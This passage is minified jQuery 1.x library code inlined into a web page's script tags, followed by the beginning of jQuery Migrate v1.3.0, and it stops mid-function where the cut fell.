c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=/^(?:checked|selected)$/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb&&xb||!wb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb&&xb||!wb.test(c)?a.setAttribute(!xb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=vb[b]||n.find.attr;yb&&xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),yb&&xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):tb&&tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var zb=/^(?:input|select|textarea|button|object)$/i,Ab=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Bb=/[\t\r\n\f]/g;function Cb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Cb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Cb(c)+" ").replace(Bb," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Hb=/#.*$/,Ib=/([?&])_=[^&]*/,Jb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Kb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Lb=/^(?:GET|HEAD)$/,Mb=/^\/\//,Nb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ob={},Pb={},Qb="*/".concat("*"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:"GET",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+"").replace(Hb,"").replace(Mb,Sb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||[""],null==l.crossDomain&&(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]&&d[2]===Sb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Sb[3]||("http:"===Sb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Ib.test(f)?f.replace(Ib,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Qb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2>u))throw x;y(-1,x)}}else y(-1,"No Transport");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&300>b||304===b,d&&(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style&&a.style.display||n.css(a,"display")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Yb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=/%20/g,_b=/\[\]$/,ac=/\r?\n/g,bc=/^(?:submit|button|image|reset|file)$/i,cc=/^(?:input|select|textarea|keygen)/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)dc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join("&").replace($b,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&cc.test(this.nodeName)&&!bc.test(a)&&(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,"\r\n")}}):{name:b.name,value:c.replace(ac,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode>8?hc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc&&"withCredentials"in gc,gc=l.ajax=!!gc,gc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var jc=[],kc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=jc.pop()||n.expando+"_"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(kc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&kc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({
padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=oc),b&&a.jQuery===n&&(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n});
                                        /* ]]> */
                                    </script>
                                    
                                    <!-- FILE::jquery-migrate.min.js -->
                                    <script type="text/javascript">
                                        /* <![CDATA[ */
                                        /*! jQuery Migrate v1.3.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.3.0";var f={};a.migrateWarnings=[],!a.migrateMute&&b.console&&b.console.log&&b.console.log("JQMIGRATE: Logging is active"),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=t.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b&&(d("jQuery( '#' ) is not a valid selector"),b=[]),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) 